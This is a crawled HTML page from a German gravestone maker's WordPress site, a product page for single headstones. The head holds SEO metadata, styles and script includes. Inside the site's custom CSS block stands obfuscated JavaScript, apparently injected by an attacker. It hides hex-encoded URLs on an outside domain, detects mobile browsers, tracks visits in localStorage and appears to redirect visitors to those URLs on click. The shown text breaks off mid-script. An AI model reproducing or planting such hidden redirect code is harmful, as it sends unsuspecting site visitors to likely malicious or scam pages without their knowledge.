

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-grabmale.de/grabmale/hochformate/
body_size: 60179
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://info-grabmale.de/xmlrpc.php"/>

        <!--[if lt IE 9]>
    <script src="https://info-grabmale.de/wp-content/themes/courage/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Einzelsteine | Helmer &#8211; Grabmale</title>

<!-- The SEO Framework von Sybre Waaijer -->
<link rel="canonical" href="https://info-grabmale.de/grabmale/hochformate/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Helmer &#8211; Grabmale" />
<meta property="og:title" content="Einzelsteine | Helmer &#8211; Grabmale" />
<meta property="og:url" content="https://info-grabmale.de/grabmale/hochformate/" />
<meta property="og:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/DSC01799a-1320x250.jpg" />
<meta property="og:image:width" content="1320" />
<meta property="og:image:height" content="250" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Einzelsteine | Helmer &#8211; Grabmale" />
<meta name="twitter:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/DSC01799a-1320x250.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://info-grabmale.de/#/schema/WebSite","url":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale","description":"Erinnerungen aus Stein","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://info-grabmale.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://info-grabmale.de/#/schema/Organization","name":"Helmer &#8211; Grabmale","url":"https://info-grabmale.de/"}},{"@type":"WebPage","@id":"https://info-grabmale.de/grabmale/hochformate/","url":"https://info-grabmale.de/grabmale/hochformate/","name":"Einzelsteine | Helmer &#8211; Grabmale","inLanguage":"de","isPartOf":{"@id":"https://info-grabmale.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://info-grabmale.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale"},{"@type":"ListItem","position":2,"item":"https://info-grabmale.de/grabmale/","name":"Grabmale"},{"@type":"ListItem","position":3,"name":"Einzelsteine"}]},"potentialAction":{"@type":"ReadAction","target":"https://info-grabmale.de/grabmale/hochformate/"}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 37.65ms meta | 17.96ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Feed" href="https://info-grabmale.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Kommentar-Feed" href="https://info-grabmale.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Einzelsteine-Kommentar-Feed" href="https://info-grabmale.de/grabmale/hochformate/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/info-grabmale.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://info-grabmale.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://info-grabmale.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css' href='https://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://info-grabmale.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css' href='https://info-grabmale.de/wp-content/themes/courage/css/genericons/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://info-grabmale.de/wp-content/themes/courage/css/featherlight.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-googleFonts-css' href='http://fonts.googleapis.com/css?family=IM+Fell+French+Canon%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='courage-jquery-navigation-js-extra'>
/* <![CDATA[ */
var courage_mainnav_title = "Men\u00fc";
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/navigation.js?ver=6.1.9' id='courage-jquery-navigation-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/featherlight.js?ver=6.1.9' id='featherlight-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=6.1.9' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://info-grabmale.de/wp-json/" /><link rel="alternate" type="application/json" href="https://info-grabmale.de/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://info-grabmale.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://info-grabmale.de/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgrabmale%2Fhochformate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgrabmale%2Fhochformate%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.shortlist-container,
.gravestone_short .buttons button,
.featherlight .buttons button {
	visibility: hidden;
	opacity: 0;
}

#text-9 {
	display: none;
	visibility: hidden;
	opacity: 0;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 